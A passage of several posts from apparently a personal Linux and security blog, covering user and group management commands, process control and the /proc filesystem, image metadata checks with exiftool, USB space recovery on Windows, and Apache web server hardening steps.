- usermod -d /home/vk9security -m vk9sec
10. Change user shell
-s, –shell = The name of the user’s new login shell.
- cat /etc/passwd | grep vk9
- usermod -s /bin/bash vk9sec
- cat /etc/passwd | grep vk9

11. Change user UID
-u, –uid = The new numerical value of the user’s ID.
- id vk9sec
- usermod -u 1111 vk9sec
- id vk9sec

12. Change user GID
-g, –gid = The group name or number of the user’s new initial login group.
- id vk9sec
- usermod -g 129 vk9sec
- id vk9sec

Group Management
groupadd
The /etc/group file holds all of the group information, as well as the users belonging to each group. The structure is very similar to that of /etc/password.

1. Create a new group
- groupadd test_g
- cat /etc/group | grep test

2. Specify the GID
-g, –gid = The numerical value of the group’s ID. This value must be unique, unless the -o option is used.
- groupadd -g 1050 test_g
- cat /etc/group | grep test

3. Create a system group
-r, –system = Create a system group.
- groupadd -r sys_test
- cat /etc/group | grep sys_test

groupdel
delete a group
1. Delete an existing group
- cat /etc/group | grep sys_tes
- groupdel sys_test
- cat /etc/group | grep sys_tes

groupmod
modify a group definition on the system
1. Change group name
-n, –new-name = The name of the group will be changed from GROUP to NEW_GROUP name.
- groupmod -n test test_g
- cat /etc/group | grep test

2. Change GID
-g, –gid = The group ID of the given GROUP will be changed to GID.
- cat /etc/group | grep test
- groupmod -g 1100 test
- cat /etc/group | grep test

by Vry4n_ | Mar 8, 2020 | Linux Management
The Linux terminal has a number of useful commands that can display running processes, kill them, and change their priority level.
Parent and Child Processes
Each unix process has two ID numbers assigned to it: The Process ID (pid) and the Parent process ID (ppid). Each user process in the system has a parent process.
Starting a Process
When you start a process (run a command), there are two ways you can run it −
- Foreground Processes
- Background Processes
1. Foreground Processes
By default, every process that you start runs in the foreground. If the command is like “ls” it will print the output, and, exit the command, most likely when a persistent program runs it stays and the terminal actively shows that running, events are displayed in the screen, in other words, the terminal becomes exclusively part of the program.


2. Background Processes
A background process runs without being connected to your keyboard. If the background process requires any keyboard input, it waits.
The advantage of running a process in the background is that you can run other commands; you do not have to wait until it completes to start another. Meaning the terminal is no longer exclusive to that newprocess.
& = send program to background

Sending a program to foreground or background
fg = send to foreground
bg = send to background
use jobs to list the programs running for that terminal.

As we can see the program is running in the foreground

To send it to the background stop it (Ctrl + z) , and then run bg command

Listing Running processes
PS
1. To show processes use ‘ps’, run in bash

-f = Do full-format listing.

- UID = User ID that this process belongs to (the person running it)
- PID = Process ID
- PPID = Parent process ID (the ID of the process that started it)
- C = CPU utilization of process
- STIME = Process start time
- TTY = Terminal type associated with the process
- TIME = CPU time taken by the process
- CMD = The command that started this process
2. Show all information of all processes running
-e = Select all processes. Identical to -A
An alternative is
3. Display process tree
4. List processes dynamically
watch -n 2 = running the ps command every 2 seconds
PSTREE
Display a tree of processes
Print the tree with PID
Sorting the output
-n = Sort processes with the same ancestor by PID instead of by name
Filter by processes also
-s = Show parent processes of the specified process.
Filter process by users
TOP
top command is used to show the Linux processes. It provides a dynamic real-time view of the running system.
- PID: Shows task’s unique process id.
- USER: User name of owner of task.
- PR: Stands for priority of the task.
- NI: Represents a Nice Value of task. A Negative nice value implies higher priority, and positive Nice value means lower priority.
- VIRT: Total virtual memory used by the task.
- SHR: Represents the amount of shared memory used by a task.
- %CPU: Represents the CPU usage.
- %MEM: Shows the Memory usage of task.
- TIME+: CPU Time, the same as ‘TIME’, but reflecting more granularity through hundredths of a second.
- Command: Shows the command used to run the process
Display processes by user
Show absolute path

Top commands
While running to you can run commands
Use ‘h’ to display help menu
z = color output

k = kill a process
In this example we will kill Firefox, PID 4758

Choose the signal to send the kill

pgrep
pgrep returns the process IDs that match it.
- pgrep firefox
- ps -ef | grep -i firefox

Count matches
-c = Suppress normal output; instead print a count of matching processes.

Print full PID and child PID
-f = The pattern is normally only matched against the process name. When -f is set, the full command line is used.

Ignore case
-i = Match processes case-insensitively.

Print command line and PID
-a = List the full command line as well as the process ID.

Change process priority
Nice is a command in Unix and Linux operating systems that allows for the adjustment of the “Niceness” value of processes. Adjusting the “niceness” value of processes allows for setting an advised CPU priority that the kernel’s scheduler will use to determine which processes get more or less CPU time.
Different OS distributions can have different default values for new processes. The simplest method to determine the default value is to simply run the nice command with no arguments.
Nice value is a user-space and priority PR is the process’s actual priority that use by Linux kernel
System priorities are 0 to 139 in which 0 to 99 for real time and 100 to 139 for users
Nice value range is -20 to +19 where -20 is highest, 0 default and +19 is lowest.
Checking current nice value of a running process
- ps -ef | grep firefox
- ps -lp 5014

Changing the nice value of a new process
The nice command itself will run the supplied command with the desired niceness value. This time the value is one, overwriting the default 0

Changing the nice value of a running process
To change the niceness value of a running process we will utilize the renice command.

Killing a process
Zombie and Orphan Processes
Normally, when a child process is killed, the parent process is updated via a SIGCHLD signal. Then the parent can do some other task or restart a new child as needed.
Daemon Processes
Daemons are system-related background processes that often run with the permissions of root and services requests from other processes.
A daemon has no controlling terminal. It cannot open /dev/tty. If you do a “ps -ef” and look at the tty field, all daemons will have a ? for the tty.
kill
Send a signal to a process. The default signal for kill is TERM. Use -l or -L to list available signals. Particularly useful signals include HUP, INT, KILL, STOP, CONT, and 0. Alternate signals may be specified in three ways: -9, -SIGKILL or -KILL.

Kill a process
- pgrep cherrytree
- kill 5461

Send SIGKILL (powerful)
- pgrep firefox
- kill -9 5014
- pgrep firefox

Killing a job
- firefox &
- jobs
- kill %1
- jobs

pkill
pkill kills processes based on name and other attributes

killall
kill processes by name
List the signal

Kill a process by name
- pgrep cherrytree
- killall cherrytree
- pgrep cherrytree

Kill using a signal
- pgrep cherrytree
- killall -s TERM cherrytree
- pgrep cherrytree
Be verbose
- pgrep cherrytree
- killall -v -s TERM cherrytree
Kill processes by user
- sudo killall -v -s TERM –user www-data

Keeping a process running
NOHUP
A process may not continue to run when you log out or close your terminal. This special case can be avoided by preceding the command you want to run with the nohup command.

/proc Linux folder
Proc file system (procfs) is virtual file system built at run time. It contains the useful information about the processes that are currently running, it is regarded as control and information centre for kernel.
The proc file system also provides communication medium between kernel space and user space.
Examining a process using /proc as an example
- pgrep cherrytree
- ps -ef | grep 6832
- ls -l 6832

We now know that cherrytree has the pid of 6832, there is also a directory with that name within /proc.
Change to the pid folder
Below you have a summary of the most important files and directories within each process directory.
Directories
- /proc/PID/cmdline Command line arguments.
- /proc/PID/cpu Current and last cpu in which it was executed.
- /proc/PID/cwd Link to the current working directory.
- /proc/PID/environ Values of environment variables.
- /proc/PID/exe Link to the executable of this process.
- /proc/PID/fd Directory, which contains all file descriptors.
- /proc/PID/maps Memory maps to executables and library files.
- /proc/PID/mem Memory held by this process.
- /proc/PID/root Link to the root directory of this process.
- /proc/PID/stat Process status.
- /proc/PID/statm Process memory status information.
- /proc/PID/status Process status in human readable form.
Files
- /proc/crypto list of available cryptographic modules
- /proc/diskstats information (including device numbers) for each of the logical disk devices
- /proc/filesystems list of the file systems supported by the kernel at the time of listing
- /proc/kmsg holding messages output by the kernel
- /proc/meminfo summary of how the kernel is managing its memory.
- /proc/scsi information about any devices connected via a SCSI or RAID controller
- /proc/tty information about the current terminals
- /proc/version containing the Linux kernel version, distribution number, gcc version number (used to build the kernel) and any other pertinent information relating to the version of the kernel currently running
Important files with /proc besides the process specific directories

- /proc/apm: Provides information on Advanced Power Management, if it’s installed.
- /proc/acpi: A similar directory that offers plenty of data on the more modern Advanced Configuration and Power Interface.
- /proc/cmdline: Shows the parameters that were passed to the kernel at boot time.
- /proc/cpuinfo: Provides data on the processor of your box.
- /proc/loadavg: A related file that shows the average load on the processor; its information includes CPU usage in the last minute, last five minutes, and last 10 minutes, as well as the number of currently running processes.
- /proc/stat: Also gives statistics, but goes back to the last boot.
- /proc/uptime: A short file that has only two numbers: how many seconds your box has been up, and how many seconds it has been idle.
- /proc/devices: Displays all currently configured and loaded character and block devices.
- /proc/ide and /proc/scsi: Provide data on IDE and SCSI devices.
- /proc/ioports: Shows you information about the regions used for I/O communication with those devices.
- /proc/dma: Shows the Direct Memory Access channels in use.
- /proc/filesystems: Shows which filesystem types are supported by your kernel.
- /proc/mounts: Shows all the mounts used by your machine (its output looks much like /etc/mtab). Similarly,
- /proc/partitions: show all partitions
- /proc/swaps: show all swap space.
- /proc/fs: If you’re exporting filesystems with NFS, this directory has among its many subdirectories and files /proc/fs/nfsd/exports, which shows the file system that are being shared and their permissions.
- /proc/net: it includes /dev (each network device), several iptables (firewall) related files, net and socket statistics, wireless information, and more.
- /proc/meminfo: RAM-related files. I’ve already mentioned but you’ve also got
- /proc/iomem, which shows you how RAM memory is used in your box
- /proc/kcore, which represents the physical RAM of your box.
- /proc/kcore shows a size that’s equal to your RAM plus a small overhead. (Don’t try to cat this file, because its contents are binary and will mess up your screen.)
- Hardware-related files and directories, such as /proc/interrupts and /proc/irq, /proc/pci (all PCI devices), /proc/bus, and so on, but they include very specific information, which most users won’t need.
Within /proc/sys
- debug: Has debugging information. This is good if you’re into kernel development.
- dev: Provides parameters for specific devices on your system; for example, check the /dev/cdrom directory.
- fs: Offers data on every possible aspect of the filesystem.
- kernel: Lets you affect the kernel configuration and operation directly.
- net: Lets you control network-related matters. Be careful, because messing with this can make you lose connectivity!
- vm: Deals with the VM subsystem.
by Vry4n_ | Mar 6, 2020 | Linux Misc
A picture metadata can change, example dates, if you download a picture directly from a browser. I recommend downloading the content using wget.
Download from browser
1. In this case we can see a recent date (File modification date/time)
- ls -l needle.jpg
- date
- exiftool needle.jpg

Download using wget
1. In this other scenario, the last modification time will show as the original. An older date.
- wget http://10.10.10.115/needle.jpg
- ls -l needle.jpg.1
- exiftool needle.jpg.1

by Vry4n_ | Mar 6, 2020 | Windows Misc
I used to play a lot with USB (making bootable images, encrypting, formating, etc). I got to a point where when I format it the space of the USB is lost. This is a tutorial on how to recover that space.

This has happened to me when I use the USB drive as bootable of .iso files
1. Open CMD as administrator

2. Enter to disks view

3. List the available disks

4. Select the disk

5. Clean the disk

6. Create a partition

7. Format the drive

8. It should now show the real storage space

by Vry4n_ | Mar 6, 2020 | Linux Security
Apache is an open-source and free web server software
How to use the services (System V)
Start
- /etc/init.d/apache2 start
- Or
- sudo service apache2 start

View Status

Restart the service

Stop the service
- service apache2 stop
- service apache2 status

Steps for RHEL 4.x/5.x/6.x or older
Start
Stop
Restart
How to use the services (Systemd)
RHEL 7.x or newer
Start
- systemctl start httpd.service
Stop
- systemctl stop httpd.service
Restart command
- systemctl restart httpd.service
Basic Info
- Document root Directory: /var/www/html or /var/www
- Main Configuration file: /etc/httpd/conf/httpd.conf (RHEL/CentOS/Fedora) and /etc/apache2/apache2.conf (Debian/Ubuntu).
- Default HTTP Port: 80 TCP
- Default HTTPS Port: 443 TCP
- Test your Configuration file settings and syntax: httpd -t
- Access Log files of Web Server: /var/log/apache2/access_log
- Error Log files of Web Server: /var/log/apache2/error_log
Best Practices
1. Disable TRACE HTTP Request
Having this feature on can lead to Cross Site Tracing attack (XST). (See, https://owasp.org/www-community/attacks/Cross_Site_Tracing )
TraceEnable on allows for Cross Site Tracing Issue and potentially giving the option to a hacker to steal your cookie information.
- curl -v -X TRACE http://127.0.0.1

Solution
Set the TraceEnable directive to “off” in the main configuration file and then restart Apache. (the directory may vary depending on apache installation, see user guide for more information)
- sudo vi /etc/apache2/conf-enabled/security.conf


Restart apache service and try to run again curl command
- service apache2 restart
- curl -v -X TRACE http://127.0.0.1

2. Set User & Group
Never run as root, You can set a default user with minimal rights and accesses to exclusively run apache it can be set as follows

www-data is used by default by most administrators we can leave it as it is or modify the values at will.
3. Disable Signatures
By default apache displays the version of the web service install as an error, can also show the information about Apache modules installed in your server.

Solution
Turn Off “ServerSignature”
- vi /etc/apache2/conf-enabled/security.conf


Results

(Optional)
Change the “serverTokens” value to hide OS-Type and modules disclosure. This also disables Banner

Having this feature on it displays in the response that the OS is Debian


Now the OS info is not disclosed

4. Restrict access to some network/file type
if the files are sensitive for example. Config file /etc/apache2/apache2.conf
File access control
As of now, we can access 127.0.0.1/vk9security/

- Restrict index.php from anyone

Result

Note: I can still access other resources that are not index.php, like, index.html

Network access control
You can control which networks access which resources, in this case we are only allowing loopback 127.0.0.1.


5. Use strong encryption HTTPS
Use TLS 1.2, disable SSL v2 & v3
1. Copy the module ssl.conf from mods-available to mods-enabled
- sudo cp mods-available/ssl.conf mods-enabled/ (or create a link to the original file)
- cd mods-enabled
- ls -l ssl.conf

Highlight
Better to use a2enmod to activate the module
2. Modify the ssl.conf file and negate some protocols

6. You can remove unused or unnecessary modules

https://haydenjames.io/strip-apache-improve-performance-memory-efficiency/
Disable modules

To enable a module
sudo a2enmod <module_name>
7. Control Ciphers
You can choose what ciphers are allowed

List of Ciphers
https://curl.haxx.se/docs/ssl-ciphers.html
8. Keep it updated!
Always use the latest software version.
9. Void directory listing
This works almost like “ls” linux & dir “windows”

- vi /etc/apache2/apache2.conf

Result

We still have access to the file

10. Turn off Server side Includes and CGI execution
If not in use turn off SSI and CGI
Server Side Includes: SSI are inserted into HTML code that allows us insert dynamic content in our web sites.
CGI: The Common Gateway Interface (CGI) is a set of rules for running scripts and programs on a Web server. Most Web servers include a cgi-bin directory in the root folder of each website on the server. Any scripts placed in this directory must follow the rules of the Common Gateway Interface.

11. Limit the Request size
By default, Apache has no limit on the total size of the HTTP request (it’s possible that you could be a victim of Denial of service attacks)
You can set the value in bytes from 0 (unlimited) to 2147483647 (2GB) that are allowed in a request body.
If you upload files, and, you want to limit the upload size for a particular directory. (in Bytes)
